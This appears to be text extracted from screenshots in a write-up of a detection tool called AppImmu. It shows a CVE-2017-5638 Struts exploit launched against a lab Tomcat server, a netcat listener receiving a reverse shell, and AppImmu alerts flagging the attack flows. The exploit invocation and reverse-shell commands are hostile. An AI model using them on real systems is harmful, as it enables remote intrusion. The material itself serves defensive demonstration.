 172.16.173.187
File Edit View Search Terminal Help
[AttackerNode]$ nc -l 12345
sh: no job control in this shell
sh-4.1$ ps -aef|grep tomcat
ps -aef|grep tomcat
tomcat8 5024 1 0 02:32 ? 00:00:17 /usr/bin/java -Djav
a.util.logging.config.file=/usr/tomcat8/conf/logging.properties -Dj
ava.util.logging.manager=org.apache.juli.ClassLoaderLogManager -Dja
va.endorsed.dirs=/usr/tomcat8/endorsed -classpath /usr/tomcat8/bin/
bootstrap.jar:/usr/tomcat8/bin/tomcat-juli.jar -Dcatalina.base=/usr
/tomcat8 -Dcatalina.home=/usr/tomcat8 -Djava.io.tmpdir=/usr/tomcat8
/temp org.apache.catalina.startup.Bootstrap start
tomcat8 5353 5024 0 03:10 ? 00:00:00 /bin/sh -i
tomcat8 5355 5353 0 03:10 ? 00:00:00 ps -aef
tomcat8 5356 5353 0 03:10 ? 00:00:00 grep tomcat
sh-4.1$
AppImmu Message
2020/10/11 03:10:59.415274: pid 5353 (sh):
*** Issued untagged system call# 175, tag=0x00000000
!!! there are 1 potential attack flows:
# 1: 172.16.173.205:59578 ==> 172.16.173.187:12345
proto=6
Cancel OK
AppImmu Message
2020/10/11 03:10:59.417138: pid 5355 (ps):
*** Issued untagged system call# 45, tag=0x00000000
!!! there are 1 potential attack flows:
# 1: 172.16.173.205:59578 ==> 172.16.173.187:12345
proto=6
Cancel OK
AppImmu Message
2020/10/11 03:10:59.417054: pid 5356 (grep):
*** Issued untagged system call# 243, tag=0x00000000
!!! there are 1 potential attack flows:
# 1: 172.16.173.205:59578 ==> 172.16.173.187:12345
proto=6
Cancel OK
CVE-2017-5638
File Edit View Search Terminal Help
[AppImmu]$ python CVE-2017-5638.py --target=http://172.16
.173.205:8080/struts2_2.3.15.1-showcase/showcase.action -
-ip=172.16.173.187 --port=12345
[AppImmu]$